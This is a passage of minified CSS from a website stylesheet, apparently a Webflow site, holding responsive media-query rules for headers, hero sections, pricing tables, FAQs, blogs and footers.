auto}.image-21{width:12.125rem}.arrow_content{padding-right:0}.solution_wrap{padding-top:4rem;padding-bottom:4rem}.heading-style-h1.white-mid{max-width:none}.heading-style-h1.line-height{font-size:3.5rem}.why_grid-card-wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.image-15{width:100%}.rt-home-one-support-flex{grid-row-gap:50px;flex-direction:column}.trust_wrap{padding-top:4rem;padding-bottom:4rem}.rt-hamburger-2{grid-column-gap:5px;grid-row-gap:5px;flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.footer_link{justify-content:flex-start;align-items:flex-start}.footer_link.cloud{justify-content:flex-end;align-items:flex-start;width:100%}.footer_link.cloud-copy{width:100%}.arrowbg_card{background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa2a_mobile%20arrow.avif);justify-content:flex-start;align-items:center}.rt-hamburger-line-two{background-color:#fff;width:30px;height:2px;padding-bottom:0;padding-right:0}.video_content-wrap{width:100%;max-width:none}.action-tab_image{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.heading-47{font-family:var(--_text---font-family);color:var(--white)}.mobile_tab{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.footer_link-wrap{flex-flow:column;grid-template-columns:1fr 1fr;justify-content:flex-start;place-items:start end;display:flex}.mobile-menu_logo-wrap{grid-column-gap:3rem;grid-row-gap:3rem;justify-content:flex-start;align-items:center;display:flex}.arrow_card-content-image{justify-content:space-between;align-items:center;width:100%;max-width:20rem;margin-left:auto;margin-right:auto;padding-bottom:1rem;padding-left:1.3rem;padding-right:1.3rem;left:0}.heading-48,.heading-48.white{text-align:center}.action-tab_content-wrap{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#fe64641f;border:1px solid #fe6464;border-radius:12px;flex-flow:column;padding:1rem}.text-block-13{text-align:center}.brix---header-logo{max-width:180px}.paragraph-10{line-height:1.5}.faq_wrap{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:4rem;padding-bottom:4rem}.security_grid-wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.mobile_tab-text{font-family:var(--_text---font-family);cursor:pointer;flex-flow:column;justify-content:center;align-items:center;padding-top:1.0625rem;padding-bottom:1.0625rem;font-size:1rem;display:flex}.footer_links{flex-flow:column;justify-content:flex-end;align-items:flex-end;width:100%;display:flex}.ai_wrap{padding-top:4rem;padding-bottom:4rem}.rt-hamburger-line-three-2{background-color:#fff;width:30px;height:2px;padding-bottom:0;padding-right:0}.brix---header-nav-list-item-middle{margin-bottom:16px;padding-left:0;padding-right:0;display:block}.nav-hero_section{position:relative}.heading-51{font-size:1.5rem}.why-header_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:flex-start}.brix---header-wrapper{padding-top:24px;padding-bottom:24px}.brix---hamburger-menu-wrapper{order:-1;transition:transform .3s}.brix---hamburger-menu-wrapper:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper.w--open{background-color:#0000}.cta_wrap{padding-top:2rem;padding-bottom:8rem}.tabs-menu{max-width:none}.tabs{flex-flow:column;display:none}.text-block-15{padding-right:0;font-size:1.125rem}.paragraph-8{font-size:1rem}.heading-52{font-size:1.5rem}.trsut_con{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;display:flex}.solution_card{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:1.5rem;padding-right:1.5rem;top:6rem}.solution_card._2{top:6.5rem}.solution_card._3{top:7rem}.solution_card._4{top:7.5rem}.arrowbg_wrap{flex-flow:column;display:flex}.solution-header{justify-content:center;align-items:center}.brix---header-menu-wrapper{z-index:600;background-color:#0f050c;border-top:1px #eff0f6;border-bottom:1px #eff0f6;width:100%;height:100%;margin-top:5.275rem;padding:24px 3.75rem;position:fixed;inset:0%}.right_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:row-reverse wrap-reverse;justify-content:center;align-items:center}.button-cta-div{display:none}.button-cta-div.mobile{display:block}.solution_card-content-wrap{grid-column-gap:1rem;grid-row-gap:1rem}.security_wrap{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:flex-start;align-items:flex-start;padding-top:4rem;padding-bottom:4rem}.matrix_wrap{flex-flow:column;display:flex}.trust_card{max-width:none}.rt-hamburger-line-one-2{background-color:#fff;width:30px;height:2px;padding-bottom:0;padding-right:0}.brix---header-middle-col{background-color:#0f050c;position:static;inset:11% 0% 0%}.brix---header-nav-link{font-size:2rem}.brix---header-nav-link:hover{text-decoration:none}.paragraph-5{font-size:1rem}.text-block-18{max-width:40rem}.blur_wrap{width:600px;height:600px}.blur_wrap.security{width:400px;height:400px}.blur_wrap.security._1{height:300px}.cloud{justify-content:center;align-items:flex-start;display:flex}.mobile_tab-con{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.footer_logo-wrap{width:50%}.action_wrap{z-index:1;padding-top:4rem;padding-bottom:4rem;position:relative}.heading-54{text-align:center}.brix---header-nav-menu-list{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start}.brix---header-nav-list-item-show-in-mbl{margin-bottom:16px;padding-left:0}.video_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:row-reverse wrap-reverse;justify-content:flex-end;align-items:flex-start}.section_hero-sport{height:auto;padding-top:7.5rem}.sport_wrap{grid-column-gap:6rem;grid-row-gap:6rem;padding-top:3.8rem}.blur-images.end{max-width:100%;top:-39%}.secure_grid-wrap{grid-template-columns:1fr}.pricing_wrap{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.sport_wrap-copy{grid-column-gap:5rem;grid-row-gap:5rem}.content_grid-wrap{grid-template-columns:1fr 1fr;max-width:none}.content_grid-wrap.contact{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr}.content_text-wrap._2{border-left-style:none;border-right-style:none}.heading-60.contact{line-height:1.3}.blog_wrap{grid-column-gap:3rem;grid-row-gap:3rem}.is-footer_wrap{padding-bottom:1rem}.blocks-is-content{flex-flow:column;margin-bottom:100px;display:flex}.blocks-is-content2{justify-content:center;align-self:flex-start;align-items:center;margin-top:50px;margin-bottom:0;padding:50px 60px}.blocks-is-content2.reversed{text-align:center;align-self:flex-start;padding-left:60px;padding-right:60px}.dropdown-toggle-3{padding-top:8px;padding-bottom:8px;font-size:2rem}.icon-2{right:-25px}.dropdown-link-2{margin-left:0;margin-right:0;font-size:1.125rem}.dropdown-list-4.w--open{flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:flex}.footer_links-con{justify-content:flex-start;align-items:flex-start}.brix---header-nav-list-item-middle-hide-in-mbl{margin-bottom:16px;padding-left:0;padding-right:0;display:none}.text-block-23{text-align:left;font-size:1rem;font-style:italic}.div-block-9{padding-bottom:1.5rem}.div-block-10{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.brix---header-nav-link-mobile-only{margin-left:0;margin-right:0;font-size:2rem}.brix---header-nav-link-mobile-only:hover{text-decoration:none}.brix---header-nav-list-item-middle-show-in-mbl{margin-bottom:16px;padding-left:0;padding-right:0;display:block}}@media screen and (max-width:767px){.wrapper{max-width:none}.wrapper.wrapper-thin{max-width:none;margin-left:0;margin-right:0}.button{min-width:100%;padding-left:20px;padding-right:20px}.input{font-size:14px}.message-form-wrap{width:100%}.footer{padding-left:0;padding-right:0}.footer-container{grid-template-columns:1fr 1fr 1fr}.dropdown-grid{grid-template-columns:1fr}.nav-button-container{grid-column-gap:20px;grid-row-gap:20px}.nav{padding-top:15px;padding-bottom:15px}.nav-mobile-button.w--open{border-radius:50%}.brand-img{height:25px;display:inline-block}.brand{justify-content:flex-start;align-items:center;padding-left:0;display:flex}.icon{margin-right:0}.footer-info{grid-column-gap:50px;grid-row-gap:50px;flex-flow:column;justify-content:flex-start;align-items:center;margin-top:25px;padding-top:25px}.footer-credentials{text-align:center;margin-top:10px}.pricing-grid{grid-template-columns:1fr}.pricing-el{justify-content:space-between;align-items:stretch}.list-el-checkmark{text-align:left}.section-hero-v1{padding-top:50px;padding-bottom:20px;overflow:hidden}.hero-v1-img-container{border-radius:10px}.hero-v1-img{border-width:8px;border-radius:15px}.section-bento{padding-top:0}.section-tabs{padding-bottom:100px}.tabs-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;width:100%;padding-left:40px;padding-right:40px;display:flex}.section-qna-v1{padding-left:30px;padding-right:30px}.qna2-dropdown{padding-top:10px;padding-bottom:10px}.dropdown-toggle-2{padding-bottom:0}.dropdown-list-3{padding-top:20px;padding-bottom:20px}.pricing-v1-table-grid{justify-content:flex-start;align-items:flex-start}.pricing-v1-table-row{justify-content:flex-start;align-items:stretch;width:1000px;min-width:100%;max-width:none}.pricing-v1-table-row.header{width:1000px}.pricing-v1-table-column-firts{width:25%;min-width:200px}.pricing-v1-table-column{justify-content:center;min-width:200px}.blog-posts-collection-col-3{grid-template-columns:1fr}._404-page-wrap{min-height:50vh}.text-h1-extra{font-size:120px;line-height:120px}._404-page-headline{margin-bottom:auto}._404-page-description{width:100%}.licensing-block{grid-column-gap:0px;grid-row-gap:10px;grid-template-columns:1fr}.hero-v1-cta{flex-flow:column}.icons-list{flex-flow:column;display:flex}.section-customers{padding-left:15px;padding-right:15px}.section-blocks{padding-bottom:0}.blocks-headline{max-width:100%}.blocks-el{margin-bottom:100px}.bento-v1-el-text{padding:40px}.section-about-hero{padding-top:50px;padding-bottom:50px}.about-hero-container{flex-flow:column;justify-content:flex-start;align-items:center;margin-bottom:50px;display:flex}.about-hero-text{justify-content:flex-start;align-items:center;min-height:auto;margin-top:0;padding-top:25px;padding-bottom:25px}.contact-container{grid-column-gap:0px;grid-row-gap:0px}.contact-form-container{width:80%;min-width:auto}.contact-v1-description{max-width:100%}.contact-form-holder{border-radius:25px}.pricing-v1-table-coumn-headline{min-width:200px}.pricing-text{max-width:100%}.shop-grid{flex-flow:column;display:flex}.icons-icon-img{height:60px}.footer-cta-text{max-width:100%}.footer-cta-img{height:auto}.footer-cta-img-pic{width:100%}.hero-features-grid{padding-bottom:100px}.hero-features-text,.hero-features-img{padding-left:0;padding-right:0}.hero-features-pic.absolute{height:250px;left:4%}.hero-features-img-blur{filter:blur(80px)}.hero-features-text-blur{opacity:.16;filter:blur(80px)}.feature-blocks-content{padding:25px}.section-sticky-blocks{padding-top:50px}.tabs-nav{grid-column-gap:10px;grid-row-gap:10px;flex-flow:wrap}.tabs-nav-el{padding-left:20px;padding-right:20px}.hero-v1-blur-purple{opacity:.82}.block-img-blur{filter:blur(80px)}.tab-bg-blur{filter:blur(50px);width:200px;height:200px}.metrics-list{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;width:100%;display:grid}.metrics-el{min-height:auto}.section-cta{padding-top:100px;padding-bottom:150px}.sticky-blocks-icons-el{grid-column-gap:15px;grid-row-gap:15px;padding:20px}.sticky-blocks-icons-el-img{height:50px}.sticky-blocks-headline-blur{opacity:.15;filter:blur(50px)}.bento-text-grid-bg-overlay{background-image:radial-gradient(circle,#fff0,#fff 65%)}.bento-text-grid-bg-img{height:100%}.section-mockup{padding-bottom:100px}.mockup-content{margin-top:50px}.mockup-content-list{grid-column-gap:70px;grid-row-gap:70px;flex-flow:column;justify-content:flex-start;align-items:flex-start;margin-top:-25px;display:flex}.mockup-content-el{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.heading-2{line-height:1.2em}.contact-icons{flex-flow:column;justify-content:center;align-items:center;margin-top:50px}.about-hero-metrics{grid-column-gap:16px;grid-row-gap:30px;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.vacancies-list{margin-top:50px}.map-bg-blur{filter:blur(80px);width:200px;height:200px}.map-location-el._1{top:42%}.map-location-el._2{top:35%}.map-location-el._3{top:29%;left:35%}.map-location-el._4{top:46%;left:55%}.map-location-el._5{top:38%;left:40%}.map-location-el._6{top:40%;left:80%}.map-location-el._1-color{top:42%}.map-location-el._2-color{top:35%}.map-location-el._3-color{top:29%;left:35%}.map-location-el._4-color{top:46%;left:55%}.map-location-el._5-color{top:38%;left:40%}.map-location-el._6-color{top:40%;left:80%}.testimonial-slider-large{padding:60px 15px}.testimonial-slide{flex-direction:column;padding:23px}.testimonial-content{max-width:none;margin-bottom:40px;margin-right:0}.testimonial-quote-icon{width:50px;margin-bottom:16px}.testimonial-image-two{width:100%;height:auto}.section-hero-v1-alt{padding-top:50px;padding-bottom:20px;overflow:hidden}.section-blocks-2{padding-bottom:0}.mockup-content-el-alt{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.mockup-content-list-2{grid-column-gap:70px;grid-row-gap:70px;flex-flow:column;justify-content:flex-start;align-items:flex-start;margin-top:-25px;display:flex}.mockup-content-el-e2e{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.tabs-img-2{margin-top:0}.hero-features-img-left,.hero-features-text-right{padding-left:0;padding-right:0}.section-2{text-align:left;justify-content:flex-start;align-items:stretch;text-decoration:none;position:static}.rich-text-block{margin-left:0}.blog-posts-collection-col-4{grid-template-columns:1fr}.quick-stack{grid-row-gap:20px}.benefits-grid{grid-template-columns:1fr}.benefits-el{justify-content:space-between;align-items:stretch}.metrics-list-stats{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;width:100%;display:grid}.metrics-stats-el{min-height:auto}.icons-list-dark{flex-flow:column;display:flex}.button-1{min-width:100%;padding-left:20px;padding-right:20px}.contact-el{justify-content:space-between;align-items:stretch}.section-contact-highlight{padding-top:50px;padding-bottom:50px}.cell-2{justify-content:center;align-items:center}.blog-posts-collection-col-2{grid-template-columns:1fr}.logos-title-large{padding:60px 15px}.clients-wrapper{flex-wrap:wrap;justify-content:space-around;margin-bottom:-20px}.clients-image{margin-bottom:30px;margin-left:20px;margin-right:20px}.logo_con{flex:none;width:8rem}.heading_con{padding-top:0}.heading-44{font-size:2.25rem}.section_hero{justify-content:flex-start;align-items:center}.arrow_content{padding-left:2rem;padding-right:1.5rem}.paragraph-11{font-size:1.125rem}.heading-style-h1{font-size:2.5rem}.arrowbg_card{-webkit-text-fill-color:inherit;background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa2a_mobile%20arrow.avif);background-repeat:no-repeat;background-size:contain;background-clip:border-box}.hero_wrap{grid-column-gap:10rem;grid-row-gap:10rem;justify-content:center;align-items:center}.logo_wrap{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-items:center}.padding-global{padding-left:1.25rem;padding-right:1.25rem}.mobile-menu_logo-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.arrow_card-content-image{padding-left:.1rem;padding-right:.1rem}.brix---btn-primary-small{padding:.75rem 1.25rem}.brix---btn-primary-small.link{display:none}.heading-48{font-size:3rem}.paragraph-13.secure,.paragraph-13.content{font-size:1rem}.brix---header-logo{width:165px;max-width:100%}.security_grid-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.nav-hero_section{background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa99_Group%208.png);background-position:50%;background-size:cover;flex-flow:column;justify-content:flex-start;align-items:center;height:auto;padding-top:25rem;display:flex}.text-block-15{font-size:1rem}.heading-52{font-size:1.25rem}.brix---header-menu-wrapper{padding-left:1.25rem;padding-right:1.25rem}.security_wrap{padding-top:2rem;padding-bottom:2rem}.brix---header-nav-list-item-show-in-mbl{display:block}.section_hero-sport{justify-content:flex-start;align-items:center}.sport_wrap{grid-column-gap:8rem;grid-row-gap:8rem;padding-top:0}.sport_header{max-width:24rem}.section_secure{justify-content:flex-start;align-items:center}.secure_wrap{padding-top:2rem;padding-bottom:2rem}.secure-con{grid-column-gap:2rem;grid-row-gap:2rem}.card-secure-header{width:100%;max-width:25rem;margin-left:auto;margin-right:auto}.section_end{justify-content:flex-start;align-items:center}.end_wrap{grid-column-gap:6rem;grid-row-gap:6rem;padding-top:2rem;padding-bottom:2rem}.section_monitor{justify-content:flex-start;align-items:center}.monitor_wrap{grid-column-gap:8rem;grid-row-gap:8rem;padding-top:3rem;padding-bottom:3rem}.pricing_wrap{grid-column-gap:3rem;grid-row-gap:3rem}.sport_wrap-copy{grid-column-gap:5rem;grid-row-gap:5rem}.section_hero-why,.section_content{justify-content:flex-start;align-items:center}.blog_wrap{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:3rem;padding-bottom:3rem}.section_is-footer{background-position:50% 0;background-size:1177px;justify-content:flex-start;align-items:center}.is-footer_wrap{padding-top:4rem;padding-bottom:3rem}.blocks-is-content{margin-bottom:100px}.section_blog-list-wrap{justify-content:flex-start;align-items:center}.blog-template-wrap{grid-column-gap:4rem;grid-row-gap:4rem}.blog-template-header{max-width:none;margin-bottom:2rem}.footer_con{flex-flow:column}.footer_links-con{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.logo_wrap-copy,.logo_holder{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-items:center}}@media screen and (max-width:479px){h1{font-size:45px;line-height:50px}h2{font-size:37px;line-height:40px}h3{font-size:30px;line-height:35px}h4{font-size:22px;line-height:27px}h5{font-size:18px;line-height:20px}h6{font-size:16px;line-height:18px}p{font-size:15px}.wrapper{text-align:center;margin-left:0;margin-right:0;padding-top:0;padding-left:0;padding-right:0}.wrapper.wrapper-thin{text-align:left;width:100%;max-width:none}.text-h6-marked{font-size:16px;line-height:18px}.button{background-color:#0b0724;flex:0 auto;align-self:flex-start;padding-left:20px;padding-right:20px}.input{padding-left:20px;padding-right:20px}.input::placeholder{font-family:Roboto,sans-serif}.message-form-wrap{padding:10px}.message-form{grid-column-gap:10px;grid-row-gap:10px}.link-list-el{text-align:center;margin-right:0;padding-left:10px;padding-right:10px}.link-list-el.w--current{text-align:center;margin-right:0}.footer{padding-left:10px;padding-right:10px;position:static}.footer-container{grid-row-gap:10px;flex-flow:column;padding:50px 0;display:flex}.footer-logo{grid-column-gap:16px;grid-row-gap:16px;text-align:center;flex:0 auto;order:0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:center;margin-bottom:25px;display:block;position:static}.footer-text{flex-flow:row;justify-content:center;align-items:stretch;margin-left:40px;padding-right:0;display:block;position:static}.nav-dropdown{padding-left:0;padding-right:0}.dropdown-grid{padding-top:0;padding-bottom:0}.dropdown-column{flex-flow:column;justify-content:center;align-items:center;margin-bottom:10px;display:block}.dropdown-list{padding-top:0;padding-bottom:0}.dropdown{text-align:center;padding-left:10px;padding-right:10px}.nav-button-container{grid-column-gap:0px;grid-row-gap:0px}.nav{padding:10px 20px}.nav-menu{align-self:auto}.icon{margin-right:0}.footer-links{margin-bottom:0}.footer-links.right{align-self:center;margin-bottom:0}.footer-info{width:100%;display:flex}.text-block,.text-block-2{font-size:15px}.pricing-el{padding:20px}.pricing-el-terms{padding-bottom:0}.pricing-el-features{padding-top:0}.pricing-el-cta{margin-top:20px}.testimonials-person{margin-top:40px}.section-hero-v1{margin-top:60px;margin-bottom:0;padding-top:30px}.hero-v1-sales-text{margin-bottom:50px}.hero-v1-img-container{border-radius:5px}.section-bento{padding-top:30px;padding-bottom:30px}.section-tabs{padding-bottom:0}.tabs-text{margin-bottom:30px;padding-left:25px;padding-right:25px}.tabs-img{z-index:2;box-sizing:border-box;float:none;aspect-ratio:auto;vertical-align:bottom;object-fit:fill;border-radius:10px;margin-top:0;display:inline-block;position:relative;overflow:clip}.tabs-list{width:100%;margin-top:50px;display:block;overflow:visible}.section-qna-v1{object-fit:fill;padding-left:20px;padding-right:20px}.qna2-dropdown{grid-column-gap:0px;grid-row-gap:0px;text-overflow:clip;object-fit:fill;flex-flow:column;justify-content:center;align-items:flex-start;min-height:auto;margin-bottom:10px;padding-top:0;padding-bottom:0;display:block;overflow:hidden}.qna2-dropdown._w-dropdown-toggle{padding-top:0}.dropdown-toggle-2{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;justify-content:flex-start;align-items:flex-start;height:auto;margin-bottom:15px;padding:20px 15px;display:flex;overflow:hidden}.faq-list{margin-top:0}.dropdown-list-3{width:100%;margin-top:0;padding:10px 15px 30px;overflow:hidden}.faq-heading{white-space:pre-wrap;word-break:normal;margin-right:0;padding-right:20px;font-size:16px}.pricing-tabs-nav-el{padding:10px 20px}.pricing-tabs-nav-el.w--current{padding-top:10px;padding-bottom:10px}.pricing-tabs-nav{flex-flow:row;justify-content:flex-start;align-items:center}.pricing-v1-table-row,.pricing-v1-table-row.header{width:750px}.pricing-v1-table-column-firts,.pricing-v1-table-column{min-width:150px}.blog-posts{margin-bottom:20px}.blog-posts-collection-col-3{grid-column-gap:20px;grid-row-gap:20px}.section-recommended{margin-left:10px;margin-right:10px}.text-h1-extra{font-size:80px;line-height:80px}.hero-v1-description{margin-bottom:0;margin-left:10px;margin-right:10px;font-size:16px}.icons-list{margin-top:0}.icons-el{padding:25px}.section-customers{border:1px #000;padding-left:0;padding-right:0}.section-blocks{padding-top:40px}.blocks-text{margin-bottom:60px;padding-left:20px;padding-right:20px}.blocks-list{margin-top:60px}.blocks-el{margin-bottom:0}.blog-post-v1-img-container{height:350px}.bento-el{border-radius:10px}.bento-v1-el-text{grid-column-gap:10px;grid-row-gap:10px;padding:20px}.section-about-hero{margin-top:0;margin-left:20px;margin-right:20px;padding-top:25px;padding-bottom:25px}.about-hero-container{margin-bottom:0}.about-hero-text{max-width:100%;margin-left:auto;margin-right:auto}.section-team{padding-top:50px}.team-list{grid-row-gap:30px;flex-flow:column;display:flex}.section-contact{padding-top:40px;padding-bottom:40px}.contact-text{margin-bottom:35px}.contact-form-container{width:100%}.contact-form-holder{border-radius:25px;padding:0}.contact-form{grid-column-gap:0px;grid-row-gap:0px}.contact-form-inputs{margin-top:0}.pricing-v1-table-coumn-headline{min-width:150px}.section-blog{margin-top:40px;margin-bottom:0;padding-bottom:0}.nav-cart-button{margin-right:5px;padding-left:5px;padding-right:5px}.checkout-form-content-row{grid-column-gap:15px;grid-row-gap:15px;align-items:stretch}.billing-address-toggle{justify-content:flex-start;align-items:center}.section-product{padding-top:25px;padding-bottom:25px}.product-grid{grid-column-gap:25px;grid-row-gap:25px}.product-text{padding-left:0;padding-right:0}.button-flex-container{text-align:center;justify-content:center;align-items:center}.customers-text{text-align:center;padding-left:20px;padding-right:20px}.section-testimonials{padding-top:0}.testimonials-el{padding:20px}.footer-cta-text{margin-top:0}.footer-cta-buttons{flex-flow:column;justify-content:center;align-items:center}.footer-cta-img{margin-top:50px}.hero-features-grid{margin-bottom:0;margin-left:0;margin-right:0;padding:0}.hero-features-text{grid-column-gap:2px;grid-row-gap:2px;padding-top:20px}.hero-features-img{margin-top:0;padding-top:25px;padding-bottom:25px}.hero-features-pic{border-radius:8px}.hero-features-pic.absolute{height:150px}.hero-features-img-blur{filter:blur(80px);width:100%;height:200px}.hero-features-text-blur{width:100%;height:200px}.hero-features-headline{grid-column-gap:2rem;grid-row-gap:2rem}.sticky-blocks-text-container{padding-right:0}.feature-blocks-content{flex-flow:column;justify-content:center;align-items:flex-start;padding:15px;display:flex}.section-sticky-blocks{margin-bottom:0;padding-top:60px;padding-bottom:0}.sticky-blocks-text{margin-bottom:0;padding-left:10px;padding-right:10px}.sticky-blocks-headline{margin-bottom:50px;padding-left:0;padding-right:0}.feature-blocks-el{grid-column-gap:20px;grid-row-gap:20px;flex-flow:row;justify-content:space-between;align-items:center;padding:0}.tabs-content-faq{float:none;width:100%;position:static;left:auto;right:auto;overflow:visible}.tabs-blur{filter:blur(100px);height:35%;bottom:0}.hero-v1-users-img{height:40px}.hero-v1-users-metric{width:40px;height:40px}.hero-v1-blur-purple{opacity:.47;filter:blur(20px)}.hero-v1-blur-blue{opacity:.4;filter:blur(50px);width:150px;height:150px}.hero-v1-blur-orange{opacity:.44;filter:blur(50px);width:150px;height:150px}.section-name{padding:6px 10px;font-size:14px}.block-img-blur{opacity:1;filter:blur(50px)}.blocks-icon{height:50px}.icons-text{padding-top:80px;padding-bottom:80px}.tab-bg-blur{opacity:.69;filter:blur(30px);left:-10px}.tab-bg-blur.right{right:-10px}.section-metrics{padding-top:50px;padding-bottom:50px}.metrics-grid{grid-column-gap:50px;grid-row-gap:50px}.metrics-text{padding-right:0}.sticky-blocks-icons-list{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.sticky-blocks-headline-blur{opacity:.22;filter:blur(40px);height:250px}.section-mockup{text-align:left;margin-bottom:auto;padding-bottom:60px}.mockup-content-list{grid-column-gap:50px;grid-row-gap:50px;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;margin-top:0;margin-left:0;margin-right:0;display:flex}.mockup-content-el{text-align:center;justify-content:center;align-items:center;width:70%}.hero-features-description{font-size:18px}.blog-text-headline{display:block}.blog-text-bg{top:50%}.heading-2{font-size:37px;line-height:1.2em}.about-hero-metrics{flex-flow:column;margin-top:-50px;display:flex}.map-bg-blur{filter:blur(50px)}.map-overlay{margin-bottom:-1px;margin-left:-10px;margin-right:-10px}.map-location-el{grid-column-gap:3px;grid-row-gap:3px;padding:0 3px;font-size:12px}.map-location-el._1{left:0%}.map-location-el._2{top:34%;left:18%}.map-location-el._3{top:26%}.map-location-el._1-color{left:0%}.map-location-el._2-color{top:34%;left:18%}.map-location-el._3-color{top:26%}.map-location-el-img{height:12px}.container{max-width:none}.testimonial-quote-icon{width:30px}.testimonial-quote{font-size:22px;line-height:30px}.testimonial-author-image-three{margin-right:16px}.section-hero-v1-alt{margin-bottom:-1px;padding-top:50px}.section-blocks-2{padding-top:80px}.section-name-alt{padding:6px 10px;font-size:14px}.mockup-content-el-alt,.heading-9{text-align:center}.heading-10{text-align:center;margin-top:10px}.heading-11{text-align:center}.heading-12{text-align:center;margin-top:20px}.heading-13{text-align:center}.heading-14{text-align:center;margin-top:20px}.heading-15{white-space:normal;line-height:1.2em}.mockup-content-list-2{grid-column-gap:60px;grid-row-gap:60px;margin-top:0;padding-left:30px;padding-right:30px}.mockup-content-el-e2e{text-align:left;align-self:auto;margin-top:0;padding-top:0;padding-left:0}.heading-16{text-align:center;align-self:center;font-size:37px}.heading-17,.heading-18{align-self:center;font-size:37px}.heading-19{align-self:center}.bold-text{text-align:left}.heading-20,.heading-21{align-self:center}.tabs-img-2{z-index:2;vertical-align:bottom;border-radius:10px;width:auto;max-width:100%;margin-top:0;margin-left:0;margin-right:0;padding-left:0;display:inline-block;overflow:clip}.hero-features-img-left{margin-top:0;padding-top:25px;padding-bottom:25px}.hero-features-text-right{padding-top:20px}.blocks-content-2{margin-bottom:50px;padding:20px 0}.blocks-content-2.reversed{order:0;align-self:auto;padding-left:0;padding-right:0}.section-2{flex-flow:column;justify-content:center;align-items:stretch;padding-left:0;padding-right:0;display:flex;position:static}.heading-22{font-size:44px;line-height:1.1em}.image-3{vertical-align:baseline;display:inline-block}.heading-25{line-height:1.2em}.dropdown-link{padding-top:20px;padding-bottom:20px}.rich-text-block{width:100%}.blog-posts-collection-col-4{grid-column-gap:20px;grid-row-gap:20px}.heading-28{margin-bottom:0}.section-5{flex-flow:column;justify-content:center;align-items:center;margin-bottom:0;margin-left:10px;margin-right:10px;padding-bottom:20px}.section-news-cell{padding:0}.section-news-stack{grid-column-gap:2rem;grid-row-gap:2rem;flex:0 auto;overflow:hidden}.blog-news-list{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:flex-start;align-items:flex-start;margin:0}.heading-30{font-size:22px}.quick-stack{grid-row-gap:15px;text-align:left;flex:0 auto;order:0;align-self:flex-start;width:100%}.heading-31{line-height:1.2em}.heading-33{margin-left:0;margin-right:0}.benefits-el,.benefits-el.marked{padding:40px 30px}.benefits-el-features{margin-bottom:20px;padding-top:0}.section-benefits{margin-top:0;margin-bottom:60px}.section-metric-stats{margin-top:20px;margin-left:5px;margin-right:5px;padding-top:50px;padding-bottom:50px}.metrics-list-stats{width:100%;overflow:visible}.metrics-stats-el.marked{flex-flow:wrap;justify-content:flex-start;align-items:flex-start;padding-left:25px}.metrics-stats-grid{grid-column-gap:50px;grid-row-gap:50px}.metrics-stats-text{margin-left:20px;margin-right:20px;padding-right:0}.icons-list-dark{margin-top:0}.icons-list-dark-el{padding:25px}.tabs-list-faq{width:100%;display:flex;overflow:visible}.button-1{flex:0 auto;align-self:flex-start;padding-left:20px;padding-right:20px}.section-privacy-policy{margin-left:20px;margin-right:20px}.heading-38,.hero-description-privacy,.paragraph-privacy{text-align:left}.paragraph-privacy.indent{text-align:left;padding-left:20px}.heading-39,.bold-text-4{text-align:left}.contact-el{padding:20px}.contact-el.marked{grid-template-rows:auto;grid-template-columns:1fr;padding-top:40px;padding-bottom:40px}.contact-el-content{border-bottom:1px solid 